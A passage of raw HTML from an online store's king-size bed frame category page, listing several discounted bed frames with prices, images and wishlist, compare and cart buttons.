data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3737,&quot;parent_product_id&quot;:3737,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3737&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3737"
data-product-type="simple"
data-original-product-id="3737"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3737" class="compare button" data-product_id="3737" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" data-id="3737">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4492 status-publish outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4492  wishlist-fragment on-first-load"
data-fragment-ref="4492"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4492,&quot;parent_product_id&quot;:4492,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4492&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4492"
data-product-type="simple"
data-original-product-id="4492"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/bed-808-kn-wh_1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-BLACK-c1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-white/" target="_self">King Size Faux Leather Curved Bed Frame &#8211; White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,298.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="389.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="bed-818-kn-wh" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-white/" data-quantity="1" class="button product_type_simple" data-product_id="4492" data-product_sku="bed-818-kn-wh" aria-label="Read more about &ldquo;King Size Faux Leather Curved Bed Frame - White&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4492  wishlist-fragment on-first-load"
data-fragment-ref="4492"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4492,&quot;parent_product_id&quot;:4492,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4492&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4492"
data-product-type="simple"
data-original-product-id="4492"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=4492" class="compare button" data-product_id="4492" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-white/" data-id="4492">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3739 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3739  wishlist-fragment on-first-load"
data-fragment-ref="3739"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3739,&quot;parent_product_id&quot;:3739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3739&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3739"
data-product-type="simple"
data-original-product-id="3739"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-CHA-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" target="_self">Artiss Bed Frame King Size with 4 Drawers Charcoal AVIO</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,477.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>442.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="442.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-F-AVIO-K-CHA-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3739" data-product_sku="BFRAME-F-AVIO-K-CHA-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size with 4 Drawers Charcoal AVIO&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3739  wishlist-fragment on-first-load"
data-fragment-ref="3739"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3739,&quot;parent_product_id&quot;:3739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3739&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3739"
data-product-type="simple"
data-original-product-id="3739"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3739" class="compare button" data-product_id="3739" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" data-id="3739">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3547 status-publish last instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3547  wishlist-fragment on-first-load"
data-fragment-ref="3547"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3547,&quot;parent_product_id&quot;:3547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3547&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3547"
data-product-type="simple"
data-original-product-id="3547"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-01_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-01_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-01_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-01_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-02_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-02_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-02_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761255-02_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-white/" target="_self">King PU Leather Bed Frame White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="475.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-761255" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3547" data-product_sku="V63-761255" aria-label="Add &ldquo;King PU Leather Bed Frame White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3547  wishlist-fragment on-first-load"
data-fragment-ref="3547"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3547,&quot;parent_product_id&quot;:3547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3547&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3547"
data-product-type="simple"
data-original-product-id="3547"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3547" class="compare button" data-product_id="3547" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-white/" data-id="3547">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3638 status-publish first instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3638  wishlist-fragment on-first-load"
data-fragment-ref="3638"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3638,&quot;parent_product_id&quot;:3638,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3638&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3638"
data-product-type="simple"
data-original-product-id="3638"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-white-2/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-01_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-01_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-01_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-01_3-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-02_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-02_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-02_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-819203-02_3-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-white-2/" target="_self">King PU Leather Deluxe Bed Frame White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,352.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>705.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="705.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-819203" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3638" data-product_sku="V63-819203" aria-label="Add &ldquo;King PU Leather Deluxe Bed Frame White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3638  wishlist-fragment on-first-load"
data-fragment-ref="3638"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3638,&quot;parent_product_id&quot;:3638,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3638&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3638"
data-product-type="simple"
data-original-product-id="3638"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3638" class="compare button" data-product_id="3638" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-white-2/" data-id="3638">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3600 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
data-fragment-ref="3600"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3600&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3600"
data-product-type="simple"
data-original-product-id="3600"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
